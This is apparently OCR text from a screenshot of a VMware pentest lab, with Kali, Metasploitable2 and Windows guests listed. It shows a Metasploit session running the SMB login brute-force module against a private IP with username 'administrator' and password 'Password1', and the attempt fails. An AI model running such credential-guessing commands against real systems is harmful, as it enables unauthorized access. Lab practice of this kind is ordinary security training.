 Kali linux - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
Kali linux
Windows 7
sumo
OPENVAS-FREE-2
Metasploitable2-
Windows 10 x64
Windows 10 x64 X
Kali linux X
1 2 3 4
(genmon)XXX 21:58
root@kali: /
Session Actions Edit View Help
< metasploit >
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.4.90-dev ]
+ -- --=[ 2,561 exploits - 1,310 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf auxiliary(scanner/smb/smb_login) > set RHOSTS 10.178.124.51
RHOSTS ⇒ 10.178.124.51
msf auxiliary(scanner/smb/smb_login) > set USERNAME at410
USERNAME ⇒ at410
msf auxiliary(scanner/smb/smb_login) > set RHOSTS 10.178.124.51
RHOSTS ⇒ 10.178.124.51
msf auxiliary(scanner/smb/smb_login) > set USERNAME administrator
USERNAME ⇒ administrator
msf auxiliary(scanner/smb/smb_login) > msf > set PASSWORD Password1
[-] Unknown command: msf. Run the help command for more details.
msf auxiliary(scanner/smb/smb_login) > set PASSWORD Password1
PASSWORD ⇒ Password1
msf auxiliary(scanner/smb/smb_login) > run
[*] 10.178.124.51:445 - 10.178.124.51:445 - Starting SMB login bruteforce
[-] 10.178.124.51:445 - 10.178.124.51:445 - Failed: '.\administrator:Password1',
[*] 10.178.124.51:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.178.124.51:445 - Bruteforce completed, 0 credentials were successful.
[*] 10.178.124.51:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_login) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
pin pg_au on
7
23°C
Clear
Search
ENG
IN
21:58
10-10-2025